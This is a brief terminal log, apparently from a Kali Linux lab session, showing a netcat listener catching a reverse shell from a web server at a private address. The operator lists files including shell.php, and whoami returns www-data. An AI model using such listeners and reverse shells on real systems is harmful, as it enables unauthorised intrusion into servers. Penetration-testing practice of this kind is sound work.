 kali-linux
root@DESKTOP-SP02IB7:~# nc -lvp 6666
listening on [any] 6666 ...
ls
192.168.149.199: inverse host lookup failed: Host name lookup failure
connect to [192.168.149.1] from (UNKNOWN) [192.168.149.199] 53220
log.php.BAK
php.js
shell.php
whoami
www-data